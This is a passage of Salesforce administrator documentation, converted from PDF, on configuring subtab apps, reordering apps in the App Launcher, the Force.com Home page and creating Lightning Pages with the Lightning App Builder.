- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

- **8.** Optionally, set the default landing tab for your new app using the Default Landing Tab drop-down menu below the list of selected tabs. This determines the first tab a user sees when logging into this app.
- **9.** Optionally, select the Overwrite users' personal custom app customizations checkbox to override any app personalizations users may have made.
- **10.** Check the Visible box to choose the user profiles for which the app is available.
- **11.** Check the Default box to set the app as that profile's default app, meaning that new users with the profile see this app the first time they log in. Profiles with limits are excluded from this list.

**12.** Click **Save**.

Note: To assign apps to user profiles in Professional Editon, you must have user profiles enabled for your organization. 〆



# <span id="page-4700-0"></span>What is a Subtab App?

An *app* is a group of tabs that work as a unit to provide application functionality. Similarly, a subtab app is a collection of tabs that appears on the Chatter profile page. A subtab app can include both default and custom tabs.

Users can see different sets of tabs on the profile page depending on their context. Subtab apps are the various sets of tabs available on specific pages, such as users' profile pages.

These default subtab apps determine which tabs display, depending on the user's context.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

 $\triangledown$  Note: End users can't customize the display of subtab apps. Administrators can hide tabs within subtab apps using the Tab Hidden option in Tab Settings. Users can see tabs set to Default Off and Default On.

SEE ALSO:

[Managing Subtab Apps](#page-4701-0) [Controlling Subtab App Visibility](#page-4701-1) [Tip sheet: Customizing Chatter Profile Pages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-4701-0"></span>Managing Subtab Apps

You can view and customize the subtab apps on users' profile pages.

From Setup, enter *Apps* in the Quick Find box, then select **Apps** to display your organization's subtab apps.

You can do the following:

- **•** To view details for a subtab app, click the name in the **Subtab Apps** section. This displays its properties, such as which tabs are part of the app, including any tabs that are not yet deployed. Click custom tabs in the Included Tabs list to view details.
- **•** To change the properties of a subtab app, click **Edit** to choose the tabs to include in the subtab app, change their display order, and set the Default Landing Tab.
	- Note: Administrators can change permission sets or profile settings to limit users' access to each tab. This allows administrators to make specific tabs available to some users, but not to others.

SEE ALSO:

[What is a Subtab App?](#page-4700-0) [Controlling Subtab App Visibility](#page-4701-1)

## <span id="page-4701-1"></span>Controlling Subtab App Visibility

Once you have configured subtab apps, you can specify which users can see specific tabs on the profile page.

To control the visibility of tabs within a subtab app:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Do one of the following:
	- **•** Original profile user interface—Click **Edit** next to the profile you want to modify and scroll to the Tab Settings section.
	- **•** Enhanced profile user interface—Click the profile you want to modify and click **Object Settings**. Click the object you want to modify and click **Edit**.
		- Note: Some profiles, including Chatter External and Chatter Free users, don't have the permissions needed to view subtab apps.
- **3.** Change the tab settings.

End users can't customize the display of subtab apps. Administrators can hide tabs within subtab apps using the Tab Hidden option in Tab Settings. Users can see tabs set to Default Off and Default On.

**4.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**5.** Click **Save**.

SEE ALSO:

[What is a Subtab App?](#page-4700-0) [Managing Subtab Apps](#page-4701-0)

## <span id="page-4702-0"></span>Reorder Apps

Arrange the default sort order for Salesforce, custom, and connected apps in your organization. You can also hide apps from the App Launcher.

As an administrator, you control the default sort order of the apps your users see in the organization. These apps include Salesforce standard apps, such as the Salesforce Marketing app, the Call Center app, and any custom apps for your organization. Your organization may also use connected apps. Connected apps include productivity apps such as Gmail™ and Microsoft Office 365™, or other apps to help your users get work done.

The sort order you set for the organization is the default view for your users. Starting with the organization's default view, users can rearrange their apps to help them quickly get to the ones they use most.

IN THIS SECTION:

[Reordering the Force.com App Menu and App Launcher in Salesforce Classic](#page-4703-0) You can change the order in which apps appear in the Force.com app menu. [Reorder the App Launcher Apps in Salesforce Lightning Experience](#page-4704-0)

You can change the organization's default visibility and order in which apps appear in the App Launcher.

### EDITIONS

Available in: both Lightning Experience and Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4703-0"></span>Reordering the Force.com App Menu and App Launcher in Salesforce Classic

You can change the order in which apps appear in the Force.com app menu.

The Force.com app menu is a drop-down list that displays at the top of every application page. The App Launcher, if enabled, presents users with logos that link to their on-premise applications, connected apps, and Salesforce apps.

- **1.** From Setup, do one of the following:
	- **a.** Enter *Apps* in the Quick Find box, then select **Apps** and then click **Reorder**.
	- **b.** Enter *App Menu* in the Quick Find box, then select **App Menu**.
- **2.** Drag the apps in the list, as desired, to change the app order. The changes take effect immediately.
- **3.** Optionally, click **Visible** or **Hidden** to show or hide individual apps from the App Launcher for all users of the organization.

All the apps installed in the organization are shown for sorting. However, the apps that a user sees in the Force.com app menu, and the App Launcher, varies depending on each app's visibility settings and the user's permissions. For example, an administrator can typically see more apps than a standard user. You can see all of the apps you have permission for, and that are visible to your profile. In the App Launcher, connected apps and service providers must have a Start URL to be listed.

SEE ALSO:

[What Is an App?](#page-4694-0) [Creating Custom Apps](#page-4698-0) [Open a Different App](#page-29-0) [Enable the App Launcher](#page-791-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

## <span id="page-4704-0"></span>Reorder the App Launcher Apps in Salesforce Lightning Experience

You can change the organization's default visibility and order in which apps appear in the App Launcher.

The App Launcher displays all a user's available Salesforce apps, and any connected apps an administrator installs for the organization. As an administrator, you can use the App Launcher to set the default sort order and visibility for the apps in your organization. Then, users can reorder their own view within the App Launcher.

- **1.** From Setup, do one of the following:
	- **a.** Enter *Apps* in the Quick Find box, then select **Apps**, and then click **Reorder**.
	- **b.** Enter *App Menu* in the Quick Find box, then select **App Menu**.
- **2.** Drag the apps in the list, as desired, to change the app order. The changes take effect immediately.



### EDITIONS

Available in: Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view apps:

- **•** "View Setup and Configuration"
- To manage apps:
- **•** "Customize Application"

**3.** Click **Visible** or **Hidden** to show or hide individual apps from the App Launcher for all users of the organization.

All the apps installed in the organization are shown for sorting. However, the apps that a user sees in the App Launcher varies depending on each app's visibility settings and the user's permissions. For example, an administrator can typically see more apps than a standard user. You can see all the apps you have permission for, and that are visible to your profile. Connected apps and service providers must have a Start URL to be listed.

SEE ALSO:

[What Is an App?](#page-4694-0) [Open a Different App](#page-29-0)

# Force.com Home Page

The Force.com Home page contains options for building and managing applications.

You access the Force.com Home page from Setup.

- **•** The left sidebar, which you can browse or search, provides access to all setup actions, tasks, and tools.
- **•** The Getting Started box contains a tool for generating a basic app in a single step and links to information about extending and managing apps. This box doesn't appear if you've previously dismissed it.
- **•** The Recent Items list shows recent metadata items that you've viewed, edited, or created and their related objects.
- **•** The System Overview messages box displays messages to remind you when your organization reaches its usage limits. The System Overview messages box is not enabled by default.
- **•** The Quick Links box provides links for managing tools, users, apps, security, and data.
- The Community box showcases available resources. If you've previously dismissed this box, it reappears with each new release.
- **•** The right pane includes external links that are useful for developers and administrators.

#### <span id="page-4705-0"></span>SEE ALSO:

[Recent Items List \(Beta\)](#page-4705-0)

## Recent Items List (Beta)

The Recent Items list shows recent metadata items that you've viewed, edited, or created and their related objects.

Note: The Recent Items list is in beta. It is production quality but has known limitations.

The Recent Items list includes:

- **•** Apex classes
- **•** Apex triggers
- **•** Approval processes
- **•** Apps
- **•** Custom report types
- **•** Email templates
- **•** Fields
- **•** Objects
- **•** Page layouts
- **•** Permission sets
- **•** Profiles
- **•** Record types
- **•** Static resources
- **•** Tabs
- **•** Users

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: all editions except **Database.com**

### USER PERMISSIONS

To access the Force.com Home page:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: all editions except **Database.com**

- **•** Validation rules
- **•** Visualforce pages
- **•** Visualforce components
- **•** Workflow email alerts
- **•** Workflow field updates
- **•** Workflow outbound messages
- **•** Workflow rules
- **•** Workflow tasks

Note: The Recent Items list in Setup is independent of the Recent Items section in the sidebar column of many Salesforce pages. The list in Setup shows items that administrators use, while the Recent Items section in the sidebar displays records with which end users have worked.

# Configuring Force.com System Overview Messages

Note: The system overview page shows only the items enabled for your organization. For example, your system overview page shows workflow rules only if workflow is enabled for your organization.

Add system overview usage messages to the Force.com Home page to remind you when your organization approaches its limits. You can expand, collapse, and dismiss the system overview messages that appear on the Force.com Home page. By default, the system overview home page messages are enabled.

To configure the system overview messages on the Force.com Home page:

- **1.** From Setup, enter *System Overview* in the Quick Find box, then select **System Overview**.
- **2.** Click **Configure Force.com Messages**.
- **3.** Select or deselect the types of system overview messages to show or hide on the Force.com Home page.
- **4.** Click **OK**.

Important: System overview messages only appear on the Force.com Home page when your organization approaches its limits. 0

When you enable or dismiss system overview messages on the Force.com Home page, it only impacts your individual view of the system overview messages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** and Database.com

## USER PERMISSIONS

To configure Force.com messages:

# Create Custom Mobile Apps

# Create Custom Mobile Apps with Lightning Pages and the Lightning App Builder

## Lightning App Builder

The Lightning App Builder is a point-and-click tool that makes it easy to create custom app pages for Salesforce1. With the Lightning App Builder, you can combine various components on a single app home page to give your Salesforce1 users what they need all in one place.

You can access the Lightning App Builder from Setup by entering *Lightning App Builder* in the Quick Find box and then selecting **Lightning App Builder**.

With the Lightning App Builder, you can build:

- **•** Single-page apps that drill down into standard pages
- **•** Dashboard-style apps, such as apps to track top sales prospects or key leads for the quarter
- **•** "Point" apps to solve a particular task, such as an expense app for users to enter expenses and monitor expenses they've submitted

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Lightning Pages are the underlying technology for the Lightning App Builder. A Lightning Page is a custom layout that lets you design specific pages for use in the Salesforce1 mobile app.

Lightning Pages are built using Lightning components—compact, configurable, and reusable elements that can be drag and dropped into the Lightning App Builder.

You can use standard, custom, and third-party components in the Lightning App Builder.

#### **Standard Components**

Standard components are Lightning components built by Salesforce. The Lightning App Builder supports these standard Lightning components.

- **•** Filter List (List View)
- **•** Recent Items
- **•** Report Chart
- **•** Rich Text
- **•** Visualforce Page

#### **Custom Components**

Custom components are Lightning components that you or someone else have created. With some modifications, custom Lightning components can work in the Lightning App Builder. For more information, see the [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Third-Party Components on AppExchange**

The AppExchange provides a marketplace for Lightning components. You can find packages containing components already configured and ready to use in the Lightning App Builder.

You can also add global actions to a Lightning Page. Actions allow a user to do things from your Lightning Page, such as record call details, create or update records, send email, or create a task. When a user visits a Lightning Page in Salesforce1, the page's actions appear in its action bar.

The Lightning App Builder is supported on the latest desktop versions of Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® and Mozilla® Firefox® . Lightning App Builder is not supported on mobile browsers or on Internet Explorer versions 10 and below. The minimum recommended resolution for Lightning App Builder is 1280x800.

## Creating a Custom Salesforce1 App Page: The Big Picture

With just a few steps, you can create a mobile app page that lets your users access the most important objects and items in your custom app.

Custom Salesforce1 app pages are built using Lightning Pages.

- **1.** Before creating your page, determine which components you want to include and the global actions your users need.
- **2.** Create the Lightning Page.

You can either use the Lightning App Builder in Salesforce or code the Lightning Page in XML and then deploy it into your organization in a package.

- **3.** Add actions to your page.
- **4.** Activate your Lightning Page in the Lightning App Builder.

Activation enables you to create a custom tab for your app page, set its visibility, and add it to the Salesforce1 navigation menu all in one place.

## Create an App Home Page with the Lightning App Builder

Use an App Home Lightning Page to create a home page for an app that you can then add directly into the Salesforce1 mobile navigation. Your mobile Salesforce users can then easily access the objects and items that are most important in that app.

- **1.** From Setup, enter *App Builder* in the Quick Find box, then select **Lightning App Builder**.
- **2.** Click **New**.
- **3.** Click **Next**.
- **4.** Select a page template, and then click **Next**.
- **5.** Give your Lightning Page a label. The label can be up to 80 characters.
- **6.** Click **Finish**.
- **7.** Click and drag the components that you want to add to the page.

Drag components up and down to rearrange them. You can also click a component's top or bottom border to create an insertion point  $(\bigoplus)$  for the next component.

Tip: You can switch between phone and tablet views using the drop-down button in the toolbar.

- **8.** Click each component on the page to configure its properties.
- **9.** Click in the empty area of the canvas or on the **Page** link in the breadcrumb to configure the page properties.

The Description field is limited to 255 characters. The Developer Name field is limited to 80 characters, but if you have a namespaced organization, we recommend using fewer than 65 characters. When you create a Lightning Page, the developer name is derived from the first 40 characters of the label that you give the page.

- **10.** Optionally, add actions to your page.
	- **a.** In the page properties, click **Select...**.
	- **b.** Add, remove, or reorder the actions for your page.

Actions you select appear on the page's action bar in Salesforce1. You can add only global actions to an App Home page. If you don't assign actions to your Lightning Page, the action bar doesn't appear on the page in Salesforce1.

**c.** Click **OK**.

**11.** Click **Save** when you're done editing your page.

To set your page as your custom app's home page in Salesforce1, you must [activate it.](#page-4710-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup"

## <span id="page-4710-0"></span>Add Your Lightning Page to Salesforce1

To add yourLightning Page to Salesforce1, you must activate it. At this point, you can also rename and adjust its tab and choose the page's position in the navigation menu. The Lightning App Builder's Activate feature makes this process easy, but you can also perform the activation steps manually in Setup.

- **1.** To open your Lightning Page, from Setup, enter *Lightning App Builder* in the Quick Find box, select **Lightning App Builder**, and then click **Edit** next to the page.
- **2.** In the Lightning App Builder, click **Activate**.
- **3.** Update the activation properties, if desired.

You can:

- **•** Change the page's custom tab label. By default, the label that you give the Lightning Page is used as the label for its custom tab.
- **•** Change the custom tab's icon. The icon that you choose here is used as the icon for the app in Salesforce1.
- Adjust the custom tab's visibility if you're activating the page for the first time. Selecting System Administrators Only makes the tab visible to all users with the System Administrator profile.
- **•** Set the page's position in the Salesforce1 navigation menu.

Note: The first item that you put in the navigation menu becomes your users'  $\mathcal{F}$ Salesforce1 landing page. If you want your users to see your custom app page first when they open Salesforce1, put the Lightning Page tab first in the menu.

To have your page appear in the Apps section of the Salesforce1 navigation menu, put the tab below the Smart Search Items menu item.

#### **4.** Click **Activate**.

Your Lightning Page is now ready for your Salesforce1 mobile users!

## Creating Lightning Page Tabs

Before you include a Lightning Page App Page in the Salesforce1 navigation menu, you must create a custom tab for it.

Lightning Page tabs aren't available in the full Salesforce site and don't work like other custom tabs in Salesforce. In Salesforce Classic, they don't show up on the All Tabs page when you click the plus icon  $(\ast)$  that appears to the right of your current tabs. Nor do Lightning Page tabs show up in the Available Tabs list when you customize the tabs for your apps. And Lightning Page tabs aren't available in Lightning Experience either.

Lightning Page tabs only facilitate inclusion of the Lightning Page in the Salesforce1 navigation menu.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Lightning Page Tabs related list.
- **3.** Choose a Lightning Page for the tab.
- **4.** Enter a label.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create and edit custom tabs:

This text is the display name for the Lightning Page in the Salesforce1 navigation menu.

**5.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**6.** Click a tab style to select a color scheme and icon for the Lightning Page tab.

The icon you choose here is the icon that displays to the left of the Lightning Page label in the Salesforce1 navigation menu.

Optionally, click **Create your own style** on the Tab Style Selector dialog if you want to create a custom tab style and your organization has access to the Documents tab. To create your own tab style:

- **a.** Click the Color lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

 $\mathbb{Z}$ Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with

a default multicolor block icon  $(\Box)$ .

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **7.** Enter a description of the tab, if desired, and click **Next**.
- **8.** Choose the user profiles for which the new custom tab will be available:
	- **•** Select **Apply one tab visibility to all profiles** and choose Default On, Default Off, or Tab Hidden from the drop-down list.
	- **•** Alternatively, select **Apply a different tab visibility for each profile** and choose Default On, Default Off, or Tab Hidden from the drop-down list for each profile.
	- Note: The Default On and Default Off options for Lightning Pages don't work as they would with other custom tabs. The Lightning Page menu item appears for the selected profiles in Salesforce1 whether you choose Default On or Default Off. Select the Tab Hidden option to hide the Lightning Page menu item for the selected profiles in Salesforce1.
- **9.** Click **Save**.

## Lightning Experience Record Home Pages in Lightning App Builder (Pilot)

In Developer Edition orgs, you can use the Lightning App Builder to configure Lightning Experience record home pages.

EDITIONS

Available in: Lightning Experience

Available in: **Developer** Edition

Note: Editing Lightning Experience record home pages using the Lightning App Builder is currently available to Developer Edition organizations through a pilot program. Pilot programs are subject to change, and as such, we cannot guarantee a particular time frame in which this feature can be enabled. Any unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available.

Before you can edit Lightning Experience pages with the Lightning App Builder, enable the feature in your Developer Edition org. From Setup, enter *App Builder* in the Quick Find box, then select **Lightning App Builder**. From the Lightning App Builder page, select Enable App Builder for Lightning Experience.

Important: Record home pages you create as part of this pilot will revert to the default page experience after Winter '16.  $\Omega$ 

You can also create custom Lightning components that work on record home pages in Lightning Experience. To learn more about that, see "Configure Components for Lightning Experience Record Home Pages (PILOT)" in the [Lightning Components Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.lightning.meta/lightning/).

#### IN THIS SECTION:

[Configure Lightning Experience Record Home Pages Using the Lightning App Builder \(Pilot\)](#page-4712-0) Once you enable the page editing feature, the Lightning App Builder lets you add, remove, or reorder components on a record home page in Lightning Experience to give your users a customized view for each object's records.

[Considerations for Editing Lightning Experience Pages with the Lightning App Builder \(Pilot\)](#page-4713-0) Here are some things to keep in mind when working with Lightning Experience pages in the Lightning App Builder.

## <span id="page-4712-0"></span>Configure Lightning Experience Record Home Pages Using the Lightning App Builder (Pilot)

Once you enable the page editing feature, the Lightning App Builder lets you add, remove, or reorder components on a record home page in Lightning Experience to give your users a customized view for each object's records.

- Note: Editing Lightning Experience record home pages using the Lightning App Builder is currently available to Developer Edition organizations through a pilot program. Pilot programs are subject to change, and as such, we cannot guarantee a particular time frame in which this feature can be enabled. Any unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available.
- **1.** Navigate to a record home page in Lightning Experience.
- **2.** From the Setup menu, select **Edit Page**.



EDITIONS

Available in: Lightning Experience

Available in: **Developer** Edition

#### USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup"

When you click **Edit Page**, Salesforce makes a copy of the default record home page. This copy is what you edit in the Lightning App Builder.

**3.** After the page opens in the Lightning App Builder, add, edit, or remove components to change the page's layout. Reorder components by dragging them around the canvas.



- **4.** In the page properties, give your customized page a unique, descriptive label.
- <span id="page-4713-0"></span>**5.** Save your changes.

Hang on, you're not done yet! To make your customized record home page available to your users, you must activate it. You can activate the page from the Save dialog when you save it for the first time, or later using the Activation button.

## Considerations for Editing Lightning Experience Pages with the Lightning App Builder (Pilot)

Here are some things to keep in mind when working with Lightning Experience pages in the Lightning App Builder.

Note: Editing Lightning Experience record home pages using the Lightning App Builder is currently available to Developer Edition organizations through a pilot program. Pilot programs are subject to change, and as such, we cannot guarantee a particular time frame in which this feature can be enabled. Any unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions

based on features that are currently available.

If you're curious about a component, click it to see more information in the properties pane.

### **EDITIONS**

Available in: Lightning Experience

Available in: **Developer** Edition

When you open a Lightning Experience record home page in Lightning App Builder, you see only the components in the palette that are available for the object tied to that page.

### Limitations

You can't assign record home pages that you create with the Lightning App Builder to different profiles or record types.

You can't add, copy, paste, or delete a tab set component.

## Lightning Pages

A Lightning Page is a custom layout that lets you design specific pages for use in the Salesforce1 mobile app.

Lightning Pages occupy a middle ground between page layouts and Visualforce pages. Like a page layout, Lightning Pages allow you to add custom items to a page. However, these items, instead of being fields or Visualforce components, are Lightning components, which allow much more flexibility.

You can use a Lightning Page to create an app home page that you can then add directly to the Salesforce1 navigation menu. An app home page is a mobile home page that enables your users to quickly access the objects and items that are most important in that app.

The structure of a Lightning Page adapts for the device it's viewed on. The template you choose when creating the page controls how the Lightning Page displays on a given device. The Lightning Page's template divides the page into regions.

